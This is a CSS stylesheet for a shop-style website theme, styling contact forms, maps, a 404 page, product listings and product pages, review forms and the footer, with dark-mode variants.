.contact-form-style-1 .form-group {
  margin-bottom: 12px;
}
.contact-form-style-1 .form-group label {
  color: var(--color-black);
  font-weight: 600;
}
.contact-form-style-1 .form-group .rt-form-control {
  font-size: 0.875rem;
  color: #9b9b9b;
  background-color: var(--color-white);
  padding: 10px 20px;
  height: 50px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0;
  border: 1px solid #f0f0f0;
}
.contact-form-style-1 .form-group .rt-form-control:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.contact-form-style-1 .form-group .rt-form-control::-webkit-input-placeholder {
  color: #9b9b9b;
}
.contact-form-style-1 .form-group .rt-form-control::-moz-placeholder {
  color: #9b9b9b;
}
.contact-form-style-1 .form-group .rt-form-control:-ms-input-placeholder {
  color: #9b9b9b;
}
.contact-form-style-1 .form-group .rt-form-control::-ms-input-placeholder {
  color: #9b9b9b;
}
.contact-form-style-1 .form-group .rt-form-control::placeholder {
  color: #9b9b9b;
}
.contact-form-style-1 .form-group .rt-textarea {
  min-height: 110px;
  resize: none;
  padding-top: 15px;
}
.contact-form-style-1 .submit-btn {
  font-size: 0.875rem;
  color: var(--color-white);
  background-color: var(--color-primary);
  font-weight: 700;
  border-radius: 4px;
  border: 1px solid transparent;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  text-transform: uppercase;
  height: 50px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 10px 30px;
}
.contact-form-style-1 .submit-btn:hover {
  color: var(--color-white);
  background-color: #03359b;
}
.contact-form-style-1 .submit-btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
[data-theme=dark] .contact-form-style-1 {
  background-color: var(--color-dark-bg_2);
  border-color: var(--color-border);
}
[data-theme=dark] .contact-form-style-1 .form-group label {
  color: var(--color-body);
}
[data-theme=dark] .contact-form-style-1 .form-group .form-control {
  border-color: var(--color-border);
  color: var(--color-body);
}
[data-theme=dark] .contact-form-style-1 .form-group .form-control::-webkit-input-placeholder {
  color: var(--color-body);
}
[data-theme=dark] .contact-form-style-1 .form-group .form-control::-moz-placeholder {
  color: var(--color-body);
}
[data-theme=dark] .contact-form-style-1 .form-group .form-control:-ms-input-placeholder {
  color: var(--color-body);
}
[data-theme=dark] .contact-form-style-1 .form-group .form-control::-ms-input-placeholder {
  color: var(--color-body);
}
[data-theme=dark] .contact-form-style-1 .form-group .form-control::placeholder {
  color: var(--color-body);
}
[data-theme=dark] .contact-form-style-1 .submit-btn {
  color: #fff;
}

/*rt-contact-form*/
.rt-contact-form .form-response .alert {
  margin-top: 1rem;
}
.rt-contact-form .form-response .alert p {
  margin-bottom: 0;
}

/*contact-wrap-area-1*/
.contact-wrap-area-1 .rt-section-heading-style-2 {
  max-width: 90%;
  width: 100%;
}
@media (max-width: 1199px) {
  .contact-wrap-area-1 .rt-section-heading-style-2 {
    max-width: 100%;
    margin-bottom: 40px;
  }
}

.contact-list-area-1 {
  position: relative;
}

.contact-list-style-1 {
  display: -ms-grid;
  display: grid;
      grid-template-areas: "a b" "c d";
}
.contact-list-style-1 .list-item {
  position: relative;
  margin-bottom: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.contact-list-style-1 .list-item:nth-child(1) {
  -ms-grid-row: 1;
  -ms-grid-column: 1;
  grid-area: a;
}
.contact-list-style-1 .list-item:nth-child(2) {
  -ms-grid-row: 1;
  -ms-grid-column: 2;
  grid-area: b;
}
.contact-list-style-1 .list-item:nth-child(3) {
  -ms-grid-row: 2;
  -ms-grid-column: 1;
  grid-area: c;
}
.contact-list-style-1 .list-item:nth-child(4) {
  -ms-grid-row: 2;
  -ms-grid-column: 2;
  grid-area: d;
}
.contact-list-style-1 .list-item .list-icon {
  margin-right: 15px;
}
.contact-list-style-1 .list-item .list-icon i {
  font-size: 1.25rem;
  width: 38px;
  height: 38px;
  border-radius: 4px;
  color: var(--color-white);
  background-color: var(--color-primary);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
[data-theme=dark] .contact-list-style-1 .list-item .list-icon i {
  color: #fff;
}
.contact-list-style-1 .list-item .list-content span {
  display: block;
}
.contact-list-style-1 .list-item .list-content span a {
  color: var(--color-body);
}
@media (max-width: 767px) {
  .contact-list-style-1 {
        grid-template-areas: "a " "b" "c" "d";
  }
  .contact-list-style-1 .list-item {
    margin-bottom: 20px;
  }
  .contact-list-style-1 .list-item:nth-child(1) {
    -ms-grid-row: 1;
    -ms-grid-column: 1;
  }
  .contact-list-style-1 .list-item:nth-child(2) {
    -ms-grid-row: 2;
    -ms-grid-column: 1;
  }
  .contact-list-style-1 .list-item:nth-child(3) {
    -ms-grid-row: 3;
    -ms-grid-column: 1;
  }
  .contact-list-style-1 .list-item:nth-child(4) {
    -ms-grid-row: 4;
    -ms-grid-column: 1;
  }
}

/*================================
 // Google maps
 =================================*/
.map-section-style-1 {
  padding-bottom: 130px;
}
@media (max-width: 991px) {
  .map-section-style-1 {
    padding-bottom: 80px;
  }
}

.map-wrapper {
  overflow: hidden;
}

.map-style-1 .map {
  width: 100%;
  min-height: 500px;
  margin-bottom: -8px;
}
@media (max-width: 991px) {
  .map-style-1 .map {
    min-height: 350px;
  }
}

/*================================
//  404
================================*/
.error-area-style-1 .item-img {
  margin-bottom: 50px;
}
.error-area-style-1 .item-content {
  max-width: 70%;
  margin: 0 auto;
}
@media (max-width: 1199px) {
  .error-area-style-1 .item-content {
    max-width: 100%;
  }
}
.error-area-style-1 .item-content .title {
  margin-bottom: 12px;
  font-size: 1.802rem;
}
.error-area-style-1 > .btn-wrap {
  margin-top: 32px;
}

/*===========================
// shop-box-style-1
===========================*/
.filter-box-style-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.filter-box-style-1 .title {
  font-size: 1.125rem;
  color: var(--color-body);
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .filter-box-style-1 {
    display: block;
  }
  .filter-box-style-1 .title {
    margin-bottom: 15px;
  }
}

.rt-filter-dropdwon .rt-filter-btn {
  font-size: 0.875rem;
  color: var(--color-body);
  background-color: transparent;
  border: 1px solid var(--color-border);
  border-radius: var(--border-radius-xs);
  padding: 12px 25px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.rt-filter-dropdwon .rt-filter-btn::after {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  font-size: 0.75rem;
  margin-left: 10px;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.rt-filter-dropdwon .rt-filter-btn.show::after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.rt-filter-dropdwon .rt-filter-dropdwon-menu {
  border-radius: var(--border-radius-xs);
  border: 1px solid var(--color-border);
  min-width: 10.5rem;
  background-color: #f3f3f3;
}
.rt-filter-dropdwon .rt-filter-dropdwon-menu li a {
  width: 100%;
  display: block;
  background-color: #f3f3f3;
  font-size: 0.8125rem;
  padding: 6px 14px;
  color: var(--color-body);
}
.rt-filter-dropdwon .rt-filter-dropdwon-menu li a:hover {
  background-color: #f8f8f8;
}
[data-theme=dark] .rt-filter-dropdwon .rt-filter-dropdwon-menu {
  background: var(--color-dark-bg_2);
}
[data-theme=dark] .rt-filter-dropdwon .rt-filter-dropdwon-menu li a {
  background: var(--color-dark-bg_2);
}
[data-theme=dark] .rt-filter-dropdwon .rt-filter-dropdwon-menu li a:hover {
  background: var(--color-dark-bg_2);
}

.shop-box-style-1 {
  margin-bottom: 30px;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.shop-box-style-1 .figure-box {
  text-align: center;
  margin-bottom: 18px;
  position: relative;
  z-index: 1;
  background-color: var(--color-gray);
  padding: 35px;
  border-radius: var(--border-radius-xs);
}
.shop-box-style-1 .figure-box:before {
  background-color: rgba(var(--color-gray-rgb), 0);
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  border-radius: var(--border-radius-xs);
}
.shop-box-style-1 .figure-box img {
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}
.shop-box-style-1 .figure-box .discrount-badge {
  position: absolute;
  left: 20px;
  top: 20px;
}
.shop-box-style-1 .content-box .title {
  font-size: 0.875rem;
  font-weight: 600;
  margin-bottom: 5px;
}
.shop-box-style-1 .content-box .title a {
  color: var(--color-body);
}
.shop-box-style-1 .content-box .title a:hover {
  color: var(--color-primary);
}
.shop-box-style-1 .content-box .price {
  font-size: 1.0625rem;
  color: var(--color-black);
  font-weight: 700;
  font-family: "Spartan", sans-serif;
}
.shop-box-style-1 .content-box .price del {
  font-size: 0.875rem;
  color: #585858;
  font-weight: 600;
  margin-right: 5px;
  display: inline-block;
  vertical-align: middle;
}
.shop-box-style-1 .action-items {
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.shop-box-style-1 .action-items li {
  opacity: 0;
  visibility: hidden;
  margin-right: 5px;
  -webkit-transform: translateY(30px);
          transform: translateY(30px);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.shop-box-style-1 .action-items li:last-child {
  margin-right: 0;
}
.shop-box-style-1 .action-items li a {
  width: 44px;
  height: 44px;
  border-radius: 4px;
  color: var(--color-white);
  background: var(--color-black);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.shop-box-style-1 .action-items li a:hover {
  background-color: var(--color-primary);
}
.shop-box-style-1:hover .figure-box img {
  -webkit-transform: scale(1.3);
          transform: scale(1.3);
}
.shop-box-style-1:hover .figure-box:before {
  background-color: rgba(var(--color-gray-rgb), 0.5);
}
.shop-box-style-1:hover .action-items li {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
.shop-box-style-1:hover .action-items li:nth-child(1n) {
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}
.shop-box-style-1:hover .action-items li:nth-child(2n) {
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
[data-theme=dark] .shop-box-style-1 .content-box .price del {
  color: var(--color-body);
}
[data-theme=dark] .shop-box-style-1 .figure-box {
  background-color: #2b2b2b;
}
[data-theme=dark] .shop-box-style-1 .figure-box::before {
  background: rgba(0, 0, 0, 0.2);
}
[data-theme=dark] .shop-box-style-1 .action-items li a:hover {
  color: #fff;
}

.content-single-wrapper {
  margin-bottom: 20px;
}
.content-single-wrapper .product-img-view {
  position: relative;
  margin-bottom: 20px;
}
.content-single-wrapper .product-img-view .tab-content {
  text-align: center;
  padding: 30px;
  position: relative;
  border: none;
  margin-bottom: 15px;
  cursor: move;
  background-color: var(--color-gray);
  border-radius: var(--border-radius-xs);
}
.content-single-wrapper .product-img-view .tab-content > .discrount-badge {
  position: absolute;
  left: 20px;
  top: 20px;
}
.content-single-wrapper .product-img-view ul.tab-nav-list {
  margin-right: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: -5px;
  margin-right: -5px;
}
.content-single-wrapper .product-img-view ul.tab-nav-list li {
  padding-left: 8px;
  padding-right: 8px;
  width: 100%;
  max-width: 33.3%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.3%;
  flex: 0 0 33.3%;
  border: none;
}
.content-single-wrapper .product-img-view ul.tab-nav-list li a {
  padding: 20px;
  display: block;
  background-color: var(--color-gray);
  color: transparent;
  border-radius: var(--border-radius-xs);
  border: 1px solid transparent;
  position: relative;
}
.content-single-wrapper .product-img-view ul.tab-nav-list li a::before {
  background-color: rgba(var(--color-gray-rgb), 0);
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  border-radius: var(--border-radius-xs);
}
.content-single-wrapper .product-img-view ul.tab-nav-list li a img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.content-single-wrapper .product-img-view ul.tab-nav-list li a img:hover {
  opacity: 1;
}
.content-single-wrapper .product-img-view ul.tab-nav-list li a.active {
  border: 1px solid #d2d2d2;
}
.content-single-wrapper .product-img-view ul.tab-nav-list li a.active::before {
  background-color: rgba(var(--color-gray-rgb), 0.5);
}
.content-single-wrapper .single-product-description {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .content-single-wrapper .single-product-description {
    margin-left: 25px;
  }
}
.content-single-wrapper .single-product-description .title {
  margin-bottom: 6px;
}
.content-single-wrapper .single-product-description .rating {
  margin-bottom: 20px;
  font-size: 0.8125rem;
}
.content-single-wrapper .single-product-description .rating li {
  margin-right: 5px;
}
.content-single-wrapper .single-product-description .rating li i.checked {
  color: #f5c415;
}
.content-single-wrapper .single-product-description .rating li:last-child {
  margin-right: 0;
}
.content-single-wrapper .single-product-description .rating .rating-count {
  color: #8d8d8d;
}
.content-single-wrapper .single-product-description .price {
  color: var(--color-black);
  font-size: 1.875rem;
  font-weight: 700;
  margin-bottom: 10px;
  font-family: "Spartan", sans-serif;
}
.content-single-wrapper .single-product-description .price del {
  font-size: 1.125rem;
  font-weight: 600;
  color: #b3b3b3;
  margin-right: 5px;
  display: inline-block;
  vertical-align: middle;
}
.content-single-wrapper .single-product-description .description {
  margin-bottom: 20px;
}
.content-single-wrapper .single-product-description .top-content {
  margin-bottom: 35px;
}
.content-single-wrapper .single-product-description .action-area {
  margin-bottom: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.content-single-wrapper .single-product-description .action-area li {
  display: inline-block;
  margin-right: 8px;
  margin-bottom: 10px;
}
.content-single-wrapper .single-product-description .action-area li:last-child {
  margin-right: 0;
}
.content-single-wrapper .single-product-description .action-area li .input-group {
  width: auto;
  border: 1px solid var(--color-border);
  border-radius: var(--border-radius-xs);
}
.content-single-wrapper .single-product-description .action-area li .input-group .form-control {
  text-align: center;
  height: 50px;
  width: 50px;
  display: block;
  outline: none;
  font-size: 1rem;
  border-radius: 0;
  color: var(--color-body);
  border: none;
  border-right: 1px solid var(--color-border);
  position: relative;
}
.content-single-wrapper .single-product-description .action-area li .input-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
[data-theme=dark] .content-single-wrapper .single-product-description .action-area li .input-group .form-control {
  background-color: var(--color-dark-bg_2);
}
.content-single-wrapper .single-product-description .action-area li .input-group .input-group-btn {
  display: -ms-inline-grid;
  display: inline-grid;
}
.content-single-wrapper .single-product-description .action-area li .input-group .input-group-btn .quantity-btn {
  padding: 2px 12px;
  font-size: 10px;
  color: #646464;
  background-color: transparent;
  background-image: none;
  outline: none;
  border: none;
  cursor: pointer;
}
.content-single-wrapper .single-product-description .action-area li .cart-btn {
  border: 1px solid #d3d3d3;
  background-color: transparent;
  padding: 12px 25px;
  display: block;
  color: #000000;
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.content-single-wrapper .single-product-description .action-area li .cart-btn:hover {
  background-color: var(--color-primary);
  border: 1px solid var(--color-primary);
  color: #ffffff;
}
.content-single-wrapper .single-product-description .action-area li .item-btn {
  border: 1px solid #d3d3d3;
  padding: 14px 15px;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.content-single-wrapper .single-product-description .action-area li .item-btn i:before {
  margin-left: 0;
  font-size: 20px;
  color: #000000;
  line-height: 20px;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.content-single-wrapper .single-product-description .action-area li .item-btn:hover {
  border: 1px solid var(--color-primary);
  background-color: var(--color-primary);
}
.content-single-wrapper .single-product-description .action-area li .item-btn:hover i:before {
  color: #ffffff;
}
.content-single-wrapper .single-product-description .action-area2 {
  margin-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.content-single-wrapper .single-product-description .action-area2 li {
  margin-right: 20px;
}
.content-single-wrapper .single-product-description .action-area2 li:last-child {
  margin-right: 0;
}
.content-single-wrapper .single-product-description .action-area2 li i {
  margin-right: 5px;
}
.content-single-wrapper .single-product-description .action-area2 .link-text {
  color: #444343;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.content-single-wrapper .single-product-description .action-area2 .link-text:hover {
  color: var(--color-primary);
}
.content-single-wrapper .single-product-description .action-area2 .rotate-me {
  -webkit-animation: sync 2s ease-in-out;
          animation: sync 2s ease-in-out;
}
.content-single-wrapper .single-product-description .action-area2 #sync {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: transparent;
  border: 0;
  outline: none;
}
.content-single-wrapper .single-product-description .action-area2 #icon_wrap {
  line-height: 1;
}
.content-single-wrapper .single-product-description .action-area2 #icon_wrap i {
  margin: 5px;
}
@-webkit-keyframes sync {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes sync {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.content-single-wrapper .single-product-description .product-meta li {
  color: #010101;
  font-weight: 700;
  font-size: 15px;
  margin-bottom: 8px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
[data-theme=dark] .content-single-wrapper .single-product-description .product-meta li {
  color: var(--color-body);
}
.content-single-wrapper .single-product-description .product-meta li:last-child {
  margin-bottom: 0;
}
.content-single-wrapper .single-product-description .product-meta li span {
  color: var(--color-body);
  display: inline-block;
  margin-left: 5px;
  font-weight: 400;
}
.content-single-wrapper .single-product-description .product-meta li span a {
  color: var(--color-body);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.content-single-wrapper .single-product-description .product-meta li span a:hover {
  color: var(--color-primary);
}
.content-single-wrapper .single-product-description .product-meta li .social {
  margin-left: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.content-single-wrapper .single-product-description .product-meta li .social li {
  margin-bottom: 0;
  margin-right: 5px;
}
.content-single-wrapper .single-product-description .product-meta li .social li a {
  color: #1e1e1d;
  display: inline-block;
  padding: 0 5px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.content-single-wrapper .single-product-description .product-meta li .social li a:hover {
  color: var(--color-primary);
}

.single-shop-tab {
  margin-bottom: 80px;
}
.single-shop-tab .tab-nav-list {
  border-bottom: 1px solid var(--color-border);
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  margin-bottom: 10px;
}
.single-shop-tab .tab-nav-list .nav-item {
  font-size: 1.125rem;
  font-weight: 700;
  font-family: "Spartan", sans-serif;
  margin-bottom: 0;
  margin-right: 50px;
}
@media (max-width: 767px) {
  .single-shop-tab .tab-nav-list .nav-item {
    margin-right: 20px;
  }
}
.single-shop-tab .tab-nav-list .nav-item:last-child {
  margin-right: 0;
}
.single-shop-tab .tab-nav-list .nav-item a {
  color: #85878a;
  padding: 10px 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  padding-bottom: 20px;
}
.single-shop-tab .tab-nav-list .nav-item a.active {
  color: var(--color-black);
}
.single-shop-tab .tab-nav-list .nav-item a.active::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 4px;
  background-color: var(--color-primary);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.single-shop-tab .tab-content {
  padding: 30px 0 0;
}
.single-shop-tab .tab-content p {
  font-size: 15px;
  margin-bottom: 20px;
}
.single-shop-tab .tab-content .title {
  font-size: 18px;
  font-weight: 500;
}
.single-shop-tab .tab-content .list-info-style-1 {
  margin-bottom: 30px;
}
.single-shop-tab .tab-content .list-info-style-1 li {
  font-size: 15px;
  position: relative;
  padding-left: 20px;
}
.single-shop-tab .tab-content .list-info-style-1 li:before {
  position: absolute;
  z-index: 1;
  content: "";
  height: 8px;
  width: 8px;
  border-radius: 50%;
  background-color: #000000;
  top: 8px;
  left: 0;
}
.single-shop-tab .tab-content .review-box .rating-box li ul li {
  margin-right: 3px;
}
.single-shop-tab .tab-content .review-box .rating-box li ul li:last-child {
  margin-right: 0;
}
.single-shop-tab .tab-content .review-box .rating-box li ul li a {
  color: #545454;
  font-size: 14px;
}
[data-theme=dark] .single-shop-tab .tab-content .review-box .rating-box li ul li a {
  color: #b4b1b1;
}
.single-shop-tab .tab-content .review-box .review-form .form-group {
  margin-bottom: 15px;
}
.single-shop-tab .tab-content .review-box .review-form .form-control {
  border-radius: 0;
  border: 1px solid #dcdcdc;
  background-color: transparent;
  color: var(--color-body);
}
.single-shop-tab .tab-content .review-box .review-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.single-shop-tab .tab-content .review-box .review-form .form-control::-webkit-input-placeholder {
  color: var(--color-body);
}
.single-shop-tab .tab-content .review-box .review-form .form-control::-moz-placeholder {
  color: var(--color-body);
}
.single-shop-tab .tab-content .review-box .review-form .form-control:-ms-input-placeholder {
  color: var(--color-body);
}
.single-shop-tab .tab-content .review-box .review-form .form-control::-ms-input-placeholder {
  color: var(--color-body);
}
.single-shop-tab .tab-content .review-box .review-form .form-control::placeholder {
  color: var(--color-body);
}
.single-shop-tab .tab-content .review-box .review-form input {
  height: 50px;
  padding: 5px 15px;
}
.single-shop-tab .tab-content .review-box .review-form textarea {
  padding: 20px;
}
.single-shop-tab .tab-content .review-box .review-form .item-btn {
  width: 100%;
  padding: 10px 30px;
  background-color: #000000;
  color: #ffffff;
  border: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.single-shop-tab .tab-content .review-box .review-form .item-btn:hover {
  background-color: var(--color-primary);
}
.single-shop-tab .tab-content .review-box .review-form input.form-control::-webkit-input-placeholder,
.single-shop-tab .tab-content .review-box .review-form textarea.form-control::-webkit-input-placeholder {
  color: #7e7e7e;
  font-size: 13px;
}
.single-shop-tab .tab-content .review-box .review-form input.form-control::-moz-placeholder,
.single-shop-tab .tab-content .review-box .review-form textarea.form-control::-moz-placeholder {
  color: #7e7e7e;
  font-size: 13px;
}
.single-shop-tab .tab-content .review-box .review-form input.form-control:-moz-placeholder,
.single-shop-tab .tab-content .review-box .review-form textarea.form-control:-moz-placeholder {
  color: #7e7e7e;
  font-size: 13px;
}
.single-shop-tab .tab-content .review-box .review-form input.form-control:-ms-input-placeholder,
.single-shop-tab .tab-content .review-box .review-form textarea.form-control:-ms-input-placeholder {
  color: #7e7e7e;
  font-size: 13px;
}

/*================================
// Footer
=================================*/
.footer {
  background-color: #0f1012;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
@media (min-width: 1400px) {
  .footer {
    position: sticky;
    bottom: 0;
  }
}
.footer.footer-style-3::after {
  background-color: rgba(var(--color-black-rgb), 0.75);
  z-index: -1;
}
.footer.footer-style-4 {
  padding-top: 20px;
  padding-bottom: 15px;
}
@media (max-width: 991px) {
  .footer.footer-style-4 {
    padding-top: 10px;
    padding-bottom: 5px;
  }
}
.footer.footer-style-5 .footer-bottom {
  background: #1f1f1f;
  border-top: none;
}
@media (min-width: 1400px) {
  .footer.footer-style-5 {
    position: relative;
    bottom: unset;
  }
}
.footer.footer-style-5 .footer-subscribe-wrapper {
  border-bottom: 1px solid #373737;
}
.footer.footer-style-5 .widget-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.footer.footer-style-5 .widget-list li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
}
[data-theme=dark] .footer {
  --color-black: #000;
  --color-white: #fff;
  --color-white-rgb: 255, 255, 255;
  --color-black-rgb: 0, 0, 0;
  background: var(--color-dark-bg_2);
}
.footer .rt-post.post-sm {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.footer-top {
  padding-top: 92px;
  padding-bottom: 95px;
}
@media (max-width: 991px) {
  .footer-top {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}

.footer-widget .logo {
  margin-bottom: 30px;
  margin-top: 3px;
}
.footer-widget .text {
  font-size: 0.9375rem;
  line-height: 1.8;
  color: #a5a5a5;
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .footer-widget .text {
    max-width: 88%;
    width: 100%;
  }
}
.footer-widget .footer-widget-title {
  position: relative;
  font-size: 1.25rem;
  color: var(--color-white);
  margin-bottom: 30px;
  text-transform: capitalize;
}
.footer-widget .widget-list .widget-list-item {
  margin-bottom: 25px;
  line-height: 1;
}
.footer-widget .widget-list .widget-list-item:last-child {
  margin-bottom: 0;
}
.footer-widget .widget-list .widget-list-link {
  color: #8f8f8f;
  position: relative;
  padding-left: 20px;
  display: inline-block;
  font-size: 0.9375rem;
}
.footer-widget .widget-list .widget-list-link::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #a5a5a5;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.footer-widget .widget-list .widget-list-link:hover {
  color: var(--color-white);
}
.footer-widget .widget-list .widget-list-link:hover::after {
  background-color: var(--color-primary);
}

.footer-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: unset;
      -ms-flex-pack: unset;
          justify-content: unset;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.footer-social .social-item {
  margin-right: 4px;
}
.footer-social .social-item:last-child {
  margin-right: 0;
}
.team-social .footer-social .social-item {
  margin-right: 0;
}
.footer-social .social-link {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--color-white);
  width: 36px;
  height: 36px;
  border-radius: 50%;
  font-size: 0.9375rem;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  overflow: hidden;
  position: relative;
  background-color: rgba(var(--color-white-rgb), 0.102);
}
.footer-social .social-link:hover {
  color: var(--color-white);
  background-color: var(--color-primary);
}
.footer-social .social-link:hover i {
  -webkit-animation: toBottomFromTop 0.5s forwards;
          animation: toBottomFromTop 0.5s forwards;
}
.footer-social.style-2 .social-link {
  background-color: var(--color-black);
}
.footer-social.style-2 .social-link:hover {
  color: var(--color-white);
  background-color: var(--color-primary);
}
[data-theme=dark] .footer-social.style-2 .social-link {
  color: var(--color-primary);
}
[data-theme=dark] .footer-social.style-2 .social-link:hover {
  color: #fff;
}
.footer-social.team-social-1 {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-social.team-social-1 .social-link {
  background-color: #c2c2c2;
}
.footer-social.team-social-1 .social-link:hover {
  color: var(--color-white);
  background-color: var(--color-primary);
}
@media (min-width: 992px) {
  .footer-social.author-social-1 {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
}
.footer-social.author-social-1 .social-link {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: var(--color-white);
  color: var(--color-black);
  font-size: 1rem;
}
.footer-social.author-social-1 .social-link:hover {
  color: var(--color-white);
  background-color: var(--color-primary);
}
[data-theme=dark] .footer-social.author-social-1 {
  --color-white: #fff;
  --color-black: #000;
}
[data-theme=dark] .footer-social {
  --color-white: #fff;
}

